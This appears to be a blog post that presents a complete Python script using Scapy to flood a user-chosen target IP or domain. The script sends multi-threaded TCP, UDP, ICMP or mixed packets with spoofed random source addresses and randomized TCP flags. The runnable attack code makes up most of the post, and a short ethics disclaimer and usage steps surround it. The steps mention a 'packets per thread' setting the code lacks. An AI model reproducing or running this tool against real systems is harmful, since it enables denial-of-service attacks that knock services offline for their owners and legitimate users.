Advanced DDoS Simulation with Python and Scapy


Introduction

In the world of cybersecurity, understanding the mechanics of Distributed Denial of Service (DDoS) attacks is crucial for both offensive and defensive strategies. While DDoS attacks can be malicious, simulating such attacks in a controlled environment can help security professionals identify vulnerabilities and strengthen defenses. In this blog post, we'll explore an advanced DDoS simulation script written in Python using the powerful Scapy library. This script allows penetration testers to simulate DDoS attacks using various protocols, including TCP, UDP, and ICMP, while employing threading for enhanced performance.

What is DDoS?

A DDoS attack aims to overwhelm a target system, service, or network by flooding it with a massive volume of traffic, thereby rendering it unavailable to legitimate users. Attackers often use botnets—networks of compromised devices—to carry out these attacks. Understanding how these attacks work is essential for developing effective mitigation strategies.

The Role of Scapy

Scapy is a Python-based interactive packet manipulation program that allows users to create, send, and analyze network packets. It is a versatile tool for network testing, security research, and penetration testing. With Scapy, users can craft custom packets, making it an excellent choice for simulating various types of network attacks, including DDoS.

Features of the Advanced DDoS Simulation Script

The advanced DDoS simulation script we will discuss implements several features to enhance its functionality:

  1. Protocol Selection: Users can choose between TCP, UDP, and ICMP protocols, allowing for a more realistic simulation of different attack vectors.
  2. Threading: The script utilizes Python's threading module to send packets concurrently. This feature simulates the behavior of multiple attacking machines, making the simulation more effective.
  3. Random Source IPs: Each packet is sent with a randomly generated source IP address, mimicking the behavior of a botnet and making it harder for defenders to block the attack.
  4. Configurable Parameters: Users can specify the number of threads and packets to send per thread, providing flexibility in simulating different attack intensities.

The Code

Here’s the complete code for the advanced DDoS simulation script:

# pip install scapy

import scapy.all as scapy
from scapy.layers.inet import IP, UDP, TCP, ICMP
from random import randint, choice
import threading
import socket
import time
import signal
import sys
import logging
from datetime import datetime

# Setup logging for attack tracking
logging.basicConfig(filename="advanced_attack_log.txt", level=logging.INFO, format='%(asctime)s - %(message)s')

# Global flag for stopping the attack gracefully
stop_attack = False

# List of TCP flags for randomization
TCP_FLAGS = ["S", "A", "F", "P", "R", "SA"]

# Graceful shutdown with Ctrl+C
def signal_handler(sig, frame):
    global stop_attack
    print("\nAttack interrupted. Exiting...")
    stop_attack = True
    sys.exit(0)

signal.signal(signal.SIGINT, signal_handler)

def get_target_info():
    try:
        target = input("Enter the target IP or domain: ")
        if target.count('.') == 3:  # assume IP address
            target_ip = target
        else:  # resolve domain to IP
            target_ip = socket.gethostbyname(target)
       
        # Option to randomize ports or specify a range
        target_port = input("Enter the target port (or range in the format 80-100, or 'random'): ")
        if '-' in target_port:
            port_range = [int(p) for p in target_port.split('-')]
        elif target_port.lower() == 'random':
            port_range = [None]  # Use random ports
        else:
            port_range = [int(target_port)]

        # Multi-protocol support
        protocol = input("Choose protocol(s) (TCP/UDP/ICMP or 'multi' for mixed attack): ").upper()
        duration = int(input("Enter the attack duration (in seconds): "))

        return target_ip, port_range, protocol, duration
    except Exception as e:
        print(f"Error in getting target info: {e}")
        sys.exit(1)

def generate_spoofed_ip():
    return ".".join(str(randint(1, 254)) for _ in range(4))

def randomize_tcp_flags():
    return choice(TCP_FLAGS)

def generate_payload(size=1024):
    """Generate random payload with a size of 1KB by default."""
    return bytes("X" * size, 'utf-8')

def send_packets(target_ip, port_range, protocol, packet_delay, log_packets):
    global stop_attack
    success_count, failure_count = 0, 0
    ttl = randint(64, 128)  # Randomized TTL value for each packet

    while not stop_attack:
        src_ip = generate_spoofed_ip()
        port = choice(range(port_range[0], port_range[1])) if len(port_range) > 1 else port_range[0] or randint(1, 65535)

        try:
            if protocol == "UDP":
                packet = IP(src=src_ip, dst=target_ip, ttl=ttl) / UDP(dport=port) / generate_payload()
            elif protocol == "TCP":
                flags = randomize_tcp_flags()  # Randomize TCP flags
                packet = IP(src=src_ip, dst=target_ip, ttl=ttl) / TCP(dport=port, flags=flags) / generate_payload()
            elif protocol == "ICMP":
                packet = IP(src=src_ip, dst=target_ip, ttl=ttl) / ICMP() / generate_payload(64)  # Small ICMP payload
            elif protocol == "MULTI":
                proto_choice = choice(["TCP", "UDP", "ICMP"])  # Randomly pick a protocol
                if proto_choice == "TCP":
                    flags = randomize_tcp_flags()
                    packet = IP(src=src_ip, dst=target_ip, ttl=ttl) / TCP(dport=port, flags=flags) / generate_payload()
                elif proto_choice == "UDP":
                    packet = IP(src=src_ip, dst=target_ip, ttl=ttl) / UDP(dport=port) / generate_payload()
                else:
                    packet = IP(src=src_ip, dst=target_ip, ttl=ttl) / ICMP() / generate_payload(64)
            else:
                print(f"Unsupported protocol: {protocol}")
                continue

            scapy.send(packet, verbose=0)
            success_count += 1
            if log_packets:
                logging.info(f"Packet sent: src={src_ip}, dst={target_ip}, protocol={protocol}, port={port}, ttl={ttl}")

            time.sleep(packet_delay)  # Control packet rate
        except Exception as e:
            failure_count += 1
            logging.error(f"Packet failure: {e}")
   
    return success_count, failure_count

def main():
    global stop_attack
    target_ip, port_range, protocol, duration = get_target_info()
    num_threads = int(input("Enter the number of threads (e.g., 100): "))
    packet_delay = float(input("Enter the delay between packets in seconds (e.g., 0.01 for 10ms): "))
    log_packets = input("Log packet details to file (yes/no)? ").lower() == 'yes'

    start_time = time.time()
    threads = []

    def attack_thread():
        success, failure = send_packets(target_ip, port_range, protocol, packet_delay, log_packets)
        print(f"Thread completed: {success} packets sent, {failure} failures.")

    print(f"Starting attack for {duration} seconds...")

    for _ in range(num_threads):
        if stop_attack:
            break
        thread = threading.Thread(target=attack_thread)
        thread.start()
        threads.append(thread)
        time.sleep(0.1)  # Avoid overwhelming system with thread creation

    # Run for the specified duration
    while time.time() - start_time < duration:
        if stop_attack:
            break

    stop_attack = True  # Stop attack when time's up

    # Wait for threads to finish
    for thread in threads:
        thread.join()

    print(f"Attack completed. Log file: advanced_attack_log.txt (if enabled).")

if __name__ == "__main__":
    main()


How to Use the Script

  1. Set Up Your Environment: Ensure you have Python and Scapy installed. You can install Scapy using pip:


pip install scapy


  1. Run the Script: Execute the script in a controlled environment where you have permission to perform testing.

  2. Input Parameters: The script will prompt you for the target IP address or domain, the target port, the desired protocol (TCP, UDP), the number of threads, and the number of packets to send per thread.
  3. Analyze the Results: Monitor the target system's response to understand how it handles the simulated traffic. This can help identify potential vulnerabilities and areas for improvement in network defenses.

Features of the Advanced Script:

  1. Protocol Selection: You can choose between TCP, UDP, and ICMP protocols.
  2. Threading: The script uses threading to send packets concurrently, simulating a more realistic DDoS attack.
  3. Random Source IPs: Each packet is sent with a randomly generated source IP address.
  4. Configurable Threads and Packets: You can specify the number of threads and packets to send per thread.


Ethical Considerations

While simulating DDoS attacks can be a valuable exercise in understanding network security, it is crucial to operate within legal and ethical boundaries. Always ensure you have explicit permission from the system owner before conducting any tests. Unauthorized testing can lead to severe legal consequences and damage to systems.

Conclusion

Understanding DDoS attacks and how to simulate them using Python and Scapy is an essential skill for cybersecurity professionals. The advanced DDoS simulation script presented in this blog provides a comprehensive tool for testing and improving network defenses. By utilizing various protocols, threading, and randomization, this script allows for realistic simulations that can aid in identifying vulnerabilities and enhancing security measures.

As you explore the world of cybersecurity, remember to prioritize ethical practices and always conduct testing in a controlled environment with proper authorization. Happy testing!


Post a Comment

0 Comments